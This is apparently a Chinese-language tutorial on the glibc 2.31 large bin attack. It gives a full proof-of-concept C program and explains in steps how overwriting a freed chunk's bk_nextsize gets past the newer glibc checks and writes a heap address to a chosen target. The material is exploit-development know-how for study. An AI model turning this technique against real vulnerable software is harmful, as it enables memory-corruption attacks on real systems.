# 2.31 版本下的 largebin attach
# 实验代码
#include<stdio.h> | |
#include<stdlib.h> | |
#include<assert.h> | |
/* | |
A revisit to large bin attack for after glibc2.30 | |
Relevant code snippet : | |
if ((unsigned long) (size) < (unsigned long) chunksize_nomask (bck->bk)){ | |
fwd = bck; | |
bck = bck->bk; | |
victim->fd_nextsize = fwd->fd; | |
victim->bk_nextsize = fwd->fd->bk_nextsize; | |
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim; | |
} | |
*/ | |
int main(){ | |
/*Disable IO buffering to prevent stream from interfering with heap*/ | |
setvbuf(stdin,NULL,_IONBF,0); | |
setvbuf(stdout,NULL,_IONBF,0); | |
setvbuf(stderr,NULL,_IONBF,0); | |
printf("\n\n"); | |
printf("Since glibc2.30, two new checks have been enforced on large bin chunk insertion\n\n"); | |
printf("Check 1 : \n"); | |
printf("> if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd))\n"); | |
printf("> malloc_printerr (\"malloc(): largebin double linked list corrupted (nextsize)\");\n"); | |
printf("Check 2 : \n"); | |
printf("> if (bck->fd != fwd)\n"); | |
printf("> malloc_printerr (\"malloc(): largebin double linked list corrupted (bk)\");\n\n"); | |
printf("This prevents the traditional large bin attack\n"); | |
printf("However, there is still one possible path to trigger large bin attack. The PoC is shown below : \n\n"); | |
printf("====================================================================\n\n"); | |
size_t target = 0; | |
printf("Here is the target we want to overwrite (%p) : %lu\n\n",&target,target); | |
size_t *p1 = malloc(0x428); | |
printf("First, we allocate a large chunk [p1] (%p)\n",p1-2); | |
size_t *g1 = malloc(0x18); | |
printf("And another chunk to prevent consolidate\n"); | |
printf("\n"); | |
size_t *p2 = malloc(0x418); | |
printf("We also allocate a second large chunk [p2] (%p).\n",p2-2); | |
printf("This chunk should be smaller than [p1] and belong to the same large bin.\n"); | |
size_t *g2 = malloc(0x18); | |
printf("Once again, allocate a guard chunk to prevent consolidate\n"); | |
printf("\n"); | |
free(p1); | |
printf("Free the larger of the two --> [p1] (%p)\n",p1-2); | |
size_t *g3 = malloc(0x438); | |
printf("Allocate a chunk larger than [p1] to insert [p1] into large bin\n"); | |
printf("\n"); | |
free(p2); | |
printf("Free the smaller of the two --> [p2] (%p)\n",p2-2); | |
printf("At this point, we have one chunk in large bin [p1] (%p),\n",p1-2); | |
printf(" and one chunk in unsorted bin [p2] (%p)\n",p2-2); | |
printf("\n"); | |
p1[3] = (size_t)((&target)-4); | |
printf("Now modify the p1->bk_nextsize to [target-0x20] (%p)\n",(&target)-4); | |
printf("\n"); | |
size_t *g4 = malloc(0x438); | |
printf("Finally, allocate another chunk larger than [p2] (%p) to place [p2] (%p) into large bin\n", p2-2, p2-2); | |
printf("Since glibc does not check chunk->bk_nextsize if the new inserted chunk is smaller than smallest,\n"); | |
printf(" the modified p1->bk_nextsize does not trigger any error\n"); | |
printf("Upon inserting [p2] (%p) into largebin, [p1](%p)->bk_nextsize->fd->nexsize is overwritten to address of [p2] (%p)\n", p2-2, p1-2, p2-2); | |
printf("\n"); | |
printf("In out case here, target is now overwritten to address of [p2] (%p), [target] (%p)\n", p2-2, (void *)target); | |
printf("Target (%p) : %p\n",&target,(size_t*)target); | |
printf("\n"); | |
printf("====================================================================\n\n"); | |
assert((size_t)(p2-2) == target); | |
return 0; | |
} |
目标:覆写目标地址的内容为堆的地址
# step1
size_t *p1 = malloc(0x428); | |
size_t *g1 = malloc(0x18); | |
size_t *p2 = malloc(0x418); | |
size_t *g2 = malloc(0x18); | |
free(p1); | |
size_t *g3 = malloc(0x438); |

首先分配 2 个大小为 large bin 范围内的 chunk,之后释放 chunk1,chunk1 先进入 unsortedbins,之后再申请一个比 chunk1 大的 chunk3,此时由于 unsortedbins 的大小不够分配,所以从 top chunk 分配并且把 unsortedbins 中的 chunk1 放入 large bin 中
初始分配时的堆情况


释放 chunk1 的情况
申请 chunk3 的情况
# step2
free(p2); | |
p1[3] = (size_t)((&target)-4); |
释放 chunk2 到 unsortedbins,利用 UAF 漏洞覆写 chunk1 的 bk_nextsize 为目标地址 - 0x20

可以看到,此时 chunk1 的 bk_nextsize 已经改变了
# step3

size_t *g4 = malloc(0x438); |
此时再申请一个比 chunk2 大的 chunk4,那么 chunk2 就会进入 largebins,此时就触发了漏洞,把 chunk2 的地址写入了目标地址

此时堆的状态

得到的结果如下
